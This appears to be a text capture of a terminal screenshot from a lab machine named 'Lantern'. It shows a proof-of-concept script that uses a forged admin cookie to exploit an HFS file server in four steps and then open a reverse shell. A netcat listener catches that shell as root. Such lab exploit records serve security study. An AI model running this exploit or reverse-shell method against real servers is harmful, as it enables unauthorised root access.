 Disconnected
10.10.11.29-Lantern
15%
04:26 PM
❯ python3 poc_test_admin.py
Url: http://127.0.0.1:9090/
Cookie: hfs_http=eyJ1c2VybmFtZSI6ImFkbWluIiwiaXAiOiIxNzIuMTkuMC4xIiwiX2V4cGlyZSI6MTcyNDUzMDQ3ODc5NCwiX21heEFnZSI6ODY0MDAwMDB9; hfs_http.sig=hpRLXhynAR5YPpMkWFhaUVg-vHY
Ip: 10.0.2.8
Port: 9001
Step 1 add vfs
Step 2 set permission vfs
Step 3 create folder
Step 4 execute payload
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.24] 33842
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@efa21cf2d453:~/.hfs# whoami
whoami
root
root@efa21cf2d453:~/.hfs# id
id
uid=0(root) gid=0(root) groups=0(root)
root@efa21cf2d453:~/.hfs#